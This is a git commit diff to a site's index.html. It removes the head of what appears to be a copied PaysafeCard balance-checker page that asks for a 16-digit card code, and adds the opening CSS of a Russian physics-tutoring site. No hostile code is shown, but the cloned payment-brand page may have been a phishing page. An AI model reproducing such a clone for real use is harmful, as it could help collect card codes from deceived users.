


==== commit d1fde21b: "Update index.html" ====
--- a/site/index.html
+++ b/site/index.html
@@ -1,6194 +1,1472 @@
-<html dir="ltr" lang="fr-FR">
-  <head data-platform="Win32">
-    <meta charset="utf-8" />
-    <!-- This website is powered by TYPO3 - inspiring people to share! TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL. TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners. Information and contribution at https://typo3.org/ -->
-    <meta
-      name="description"
-      content="Consulte ton crédit en saisissant le code à 16 chiffres."
-    />
-    <meta
-      name="viewport"
-      content="width=device-width, initial-scale=1.0, maximum-scale=5, user-scalable=yes, viewport-fit=cover"
-    />
-    <meta property="og:type" content="website" />
-    <meta property="og:site_name" content="PaysafeCard" />
-    <meta name="twitter:card" content="summary" />
-    <meta property="fb:app_id" content="1845627159021837" />
-    <link
-      rel="stylesheet"
-      href="https://www.paysafecard.com/typo3conf/ext/blog/Resources/Public/Css/frontend.min.css?1724075082"
-      media="all"
-    />
-    <link
-      rel="stylesheet"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/style.min.css?1738660893"
-      media="all"
-    />
-    <link
-      rel="stylesheet"
-      href="https://www.paysafecard.com/typo3conf/ext/paysafe_questionnaire/Resources/Public/Css/slimselect.min.css?1724854905"
-      media="all"
-    />
-    <link
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/modules/balance-checker.min.css?1730798211"
-      rel="stylesheet"
-    />
-    <!-- <script
-      type="text/javascript"
-      async=""
-      charset="utf-8"
-      src="https://www.gstatic.com/recaptcha/releases/PcIQSvk4Y5ANjYUx0f4froA1/recaptcha__en_gb.js"
-      crossorigin="anonymous"
-      integrity="sha384-grWSfzbKUGBGAAcNShj8hXsHQtjkevQBSur8LU4pCLyVYOEbjNeeeNVCtueujOWF"
-    ></script>
-    <script
-      type="text/javascript"
-      async=""
-      charset="utf-8"
-      src="https://www.gstatic.com/recaptcha/releases/PcIQSvk4Y5ANjYUx0f4froA1/recaptcha__en_gb.js"
-      crossorigin="anonymous"
-      integrity="sha384-grWSfzbKUGBGAAcNShj8hXsHQtjkevQBSur8LU4pCLyVYOEbjNeeeNVCtueujOWF"
-    ></script> -->
-    <!-- <script
-      async=""
-      src="//www.googletagmanager.com/gtm.js?id=GTM-MMC9D9S"
-    ></script> -->
+<!DOCTYPE html>
+<html lang="ru">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Физика онлайн - Репетитор по физике</title>
+    <style>
+        :root {
+            --color-primary: #1a3f4d;
+            --color-secondary: #2d66a6;
+            --color-accent: #52f082;
+            --color-accent-light: #82ff9a;
+            --color-bg: #0f1419;
+            --color-surface: #1a1f26;
+            --color-text: #e8e8e8;
+            --color-text-secondary: #a8a8a8;
+            --color-border: #2a2f36;
+            --color-success: #52f082;
+            --color-error: #ff5454;
+            --color-warning: #ffd700;
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+            background: var(--color-bg);
+            color: var(--color-text);
+            line-height: 1.6;
+        }
+
+        .container {
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 0 20px;
+        }
+
+        /* Header & Nav */
+        header {
+            background: rgba(26, 31, 38, 0.95);
+            backdrop-filter: blur(10px);
+            border-bottom: 1px solid var(--color-border);
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+
+        nav {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 1rem 0;
+            position: relative;
+        }
+
+        .logo {
+            font-size: clamp(1.1rem, 3vw, 1.5rem);
+            font-weight: 700;
+            color: var(--color-accent);
+            text-decoration: none;
+        }
+
+        .nav-links {
+            display: flex;
+            gap: clamp(0.8rem, 2vw, 2rem);
+            list-style: none;
+        }
+
+        .nav-links a {
+            color: var(--color-text);
+            text-decoration: none;
+            transition: color 0.3s;
+            cursor: pointer;
+            font-size: clamp(0.75rem, 1.8vw, 1rem);
+        }
+
+        .nav-links a:hover {
+            color: var(--color-accent);
+        }
+
+        /* Mobile Menu */
+        .menu-toggle {
+            display: none;
+            background: none;
+            border: none;
+            font-size: 1.5rem;
+            color: var(--color-accent);
+            cursor: pointer;
+            padding: 0.5rem;
+        }
+
+        @media (max-width: 400px) {
+            .menu-toggle {
+                display: block;
+            }
+
+            .nav-links {
+                position: absolute;
+                top: 100%;
+                left: 0;
+                right: 0;
+                flex-direction: column;
+                background: rgba(26, 31, 38, 0.98);
+                border-bottom: 1px solid var(--color-border);
+                padding: 1rem 0;
+                gap: 0;
+                max-height: 0;
+                overflow: hidden;
+                transition: max-height 0.3s ease-out;
+            }
+
+            .nav-links.active {
+                max-height: 500px;
+            }
+
+            .nav-links li {
+                padding: 0;
+            }
+
+            .nav-links a {
+                display: block;
+                padding: 0.75rem 1.5rem;
+                border-bottom: 1px solid var(--color-border);
+            }
+
+            .nav-links a:hover {
+                background: rgba(82, 240, 130, 0.1);
+            }
+
+            nav {
+                position: relative;
+            }
+        }
+
+        /* Hero Section */
+        .hero {
+            padding: 4rem 0;
+            background: linear-gradient(135deg, rgba(26, 63, 77, 0.4) 0%, rgba(45, 102, 166, 0.2) 100%);
+            border-bottom: 2px solid var(--color-accent);
+        }
+
+        .hero-content {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 3rem;
+            align-items: center;
+        }
+
+        .hero h1 {
+            font-size: clamp(1.8rem, 5vw, 3rem);
+            margin-bottom: clamp(0.75rem, 2vw, 1rem);
+            background: linear-gradient(135deg, #82ff9a, var(--color-accent));
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .hero p {
+            font-size: clamp(0.85rem, 1.8vw, 1.2rem);
+            color: var(--color-text-secondary);
+            margin-bottom: clamp(1rem, 2vw, 2rem);
+        }
+
+        .cta-buttons {
+            display: flex;
+            gap: 1rem;
+            flex-wrap: wrap;
+        }
+
+        .btn {
+            padding: clamp(0.4rem, 1.5vw, 0.5rem) clamp(0.8rem, 2vw, 1.2rem);
+            border: none;
+            border-radius: 6px;
+            font-size: clamp(0.75rem, 2vw, 0.9rem);
+            cursor: pointer;
+            transition: all 0.3s;
+            font-weight: 600;
+        }
+
+        .btn-primary {
+            background: var(--color-accent);
+            color: var(--color-primary);
+        }
+
+        .btn-primary:hover {
+            background: var(--color-accent-light);
+            transform: translateY(-2px);
+            box-shadow: 0 8px 20px rgba(82, 240, 130, 0.3);
+        }
+
+        .btn-secondary {
+            background: rgba(82, 240, 130, 0.15);
+            color: var(--color-accent);
+            border: 2px solid var(--color-accent);
+        }
+
+        .btn-secondary:hover {
+            background: rgba(82, 240, 130, 0.25);
+        }
+
+        .hero-image {
+            position: relative;
+            height: clamp(250px, 40vw, 400px);
+            background: linear-gradient(135deg, rgba(82, 240, 130, 0.1), rgba(45, 102, 166, 0.1));
+            border-radius: 12px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            overflow: hidden;
+            border: 1px solid var(--color-border);
+        }
+
+        .hero-image::before {
+            content: '📷';
+            font-size: 5rem;
+            opacity: 0.5;
+        }
+
+        /* Sections */
+        section {
+            padding: 4rem 0;
+            border-bottom: 1px solid var(--color-border);
+        }
+
+        section h2 {
+            font-size: clamp(1.5rem, 4vw, 2.5rem);
+            margin-bottom: clamp(1.5rem, 3vw, 2rem);
+            color: var(--color-accent);
+            text-align: center;
+        }
+
+        /* About Section */
+        .about-content {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 3rem;
+            align-items: center;
+        }
+
+        .about-text h3 {
+            font-size: clamp(1.1rem, 3vw, 1.5rem);
+            margin-bottom: clamp(0.75rem, 2vw, 1rem);
+            color: var(--color-text);
+        }
+
+        .about-text p {
+            margin-bottom: 1rem;
+            color: var(--color-text-secondary);
+            line-height: 1.8;
+            font-size: clamp(0.85rem, 1.8vw, 1rem);
+        }
+
+        .video-container {
+            position: relative;
+            width: 100%;
+            padding-bottom: 56.25%;
+            height: 0;
+            overflow: hidden;
+            border-radius: 12px;
+            border: 1px solid var(--color-border);
+        }
+
+        .video-container iframe {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+        }
+
+        /* Classes Grid */
+        .classes-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
+            gap: 2rem;
+        }
+
+        .class-card {
+            background: var(--color-surface);
+            border: 1px solid var(--color-border);
+            border-radius: 12px;
+            padding: clamp(1rem, 2vw, 1.5rem);
+            transition: all 0.3s;
+            cursor: pointer;
+        }
+
+        .class-card:hover {
+            border-color: var(--color-accent);
+            box-shadow: 0 8px 20px rgba(82, 240, 130, 0.15);
+            transform: translateY(-4px);
+        }
+
+        .class-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: start;
+            margin-bottom: 1rem;
+        }
+
+        .class-title {
+            font-size: clamp(1rem, 2.5vw, 1.3rem);
+            font-weight: 600;
+            color: var(--color-accent);
+        }
+
+        .class-grade {
+            background: rgba(82, 240, 130, 0.2);
+            color: var(--color-accent);
+            padding: clamp(0.2rem, 1vw, 0.3rem) clamp(0.5rem, 1.5vw, 0.8rem);
+            border-radius: 20px;
+            font-size: clamp(0.7rem, 1.5vw, 0.85rem);
+        }
+
+        .class-info {
+            display: flex;
+            flex-direction: column;
+            gap: 0.8rem;
+            margin: 1rem 0;
+            color: var(--color-text-secondary);
+        }
+
+        .class-info-row {
+            display: flex;
+            justify-content: space-between;
+        }
+
+        .class-label {
+            font-weight: 500;
+        }
+
+        .class-places {
+            color: var(--color-accent);
+            font-weight: 600;
+        }
+
+        .class-places.full {
+            color: var(--color-error);
+        }
+
+        /* Calendar */
+        .calendar-grid {
+            display: grid;
+            grid-template-columns: repeat(7, 1fr);
+            gap: clamp(0.25rem, 2vw, 0.5rem);
+            margin: clamp(1rem, 4vw, 2rem) 0;
+        }
+
+        .calendar-header {
+            display: grid;
+            grid-template-columns: repeat(7, 1fr);
+            gap: clamp(0.25rem, 2vw, 0.5rem);
+            margin-bottom: clamp(0.5rem, 3vw, 1rem);
+        }
+
+        .day-label {
+            text-align: center;
+            font-weight: 600;
+            color: var(--color-accent);
+            padding: clamp(0.3rem, 1vw, 0.5rem);
+            font-size: clamp(0.7rem, 2vw, 0.9rem);
+        }
+
+        .calendar-day {
+            aspect-ratio: 1;
+            border: 1px solid var(--color-border);
+            border-radius: 8px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            cursor: pointer;
+            transition: all 0.3s;
+            background: var(--color-surface);
+            font-size: clamp(0.7rem, 2vw, 0.95rem);
+            min-height: clamp(2.2rem, 8vw, 3rem);
+        }
+
+        .calendar-day.available {
+            cursor: pointer;
+        }
+
+        .calendar-day.available:hover {
+            border-color: var(--color-accent);
+            background: rgba(82, 240, 130, 0.1);
+        }
+
+        .calendar-day.available.selected {
+            background: var(--color-accent);
+            color: var(--color-primary);
+            border-color: var(--color-accent);
+            font-weight: 600;
+        }
+
+        .calendar-day.booked {
+            background: rgba(255, 84, 84, 0.2);
+            border-color: var(--color-error);
+            color: var(--color-error);
+        }
+
+        .calendar-day.empty {
+            opacity: 0.3;
+        }
+
+        .time-slot {
+            padding: clamp(0.4rem, 1.5vw, 0.6rem);
+            background: var(--color-bg);
+            border: 1px solid var(--color-border);
+            border-radius: 6px;
+            text-align: center;
+            cursor: pointer;
+            transition: all 0.3s;
+            font-size: clamp(0.7rem, 1.8vw, 0.85rem);
+            font-weight: 500;
+            min-height: clamp(1.8rem, 5vw, 2.5rem);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        .time-slot:hover {
+            border-color: var(--color-accent);
+            background: rgba(82, 240, 130, 0.1);
+        }
+
+        .time-slot.selected {
+            background: var(--color-accent);
+            color: var(--color-primary);
+            border-color: var(--color-accent);
+            font-weight: 600;
+        }
+
+        .time-slot.booked {
+            background: rgba(255, 84, 84, 0.2);
+            border-color: var(--color-error);
+            color: var(--color-error);
+            cursor: not-allowed;
+        }
+
+        /* Form */
+        .form-group {
+            margin-bottom: 1.5rem;
+        }
+
+        label {
+            display: block;
+            margin-bottom: 0.5rem;
+            font-weight: 500;
+            color: var(--color-text);
+            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
+        }
+
+        input, select, textarea {
+            width: 100%;
+            padding: clamp(0.5rem, 1.5vw, 0.75rem);
+            background: var(--color-surface);
+            border: 1px solid var(--color-border);
+            border-radius: 8px;
+            color: var(--color-text);
+            font-family: inherit;
+            transition: border-color 0.3s;
+            font-size: clamp(0.8rem, 1.8vw, 1rem);
+        }
+
+        input:focus, select:focus, textarea:focus {
+            outline: none;
+            border-color: var(--color-accent);
+        }
+
+        textarea {
+            resize: vertical;
+            min-height: 100px;
+        }
+
+        /* Modal */
+        .modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.8);
+            z-index: 1000;
+            overflow-y: auto;
+        }
+
+        .modal.active {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        .modal-content {
+            background: var(--color-surface);
+            border: 1px solid var(--color-accent);
+            border-radius: 12px;
+            padding: clamp(1rem, 4vw, 2rem);
+            max-width: 500px;
+            width: 90%;
+            position: relative;
+            max-height: 90vh;
+            overflow-y: auto;
+        }
+
+        .modal-close {
+            position: absolute;
+            top: 1rem;
+            right: 1rem;
+            background: none;
+            border: none;
+            font-size: 1.5rem;
+            color: var(--color-text);
+            cursor: pointer;
+        }
+
+        /* Reviews */
+        .reviews-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
+            gap: 2rem;
+        }
+
+        .review-card {
+            background: var(--color-surface);
+            border: 1px solid var(--color-border);
+            border-radius: 12px;
+            padding: clamp(1rem, 2vw, 1.5rem);
+        }
+
+        .review-stars {
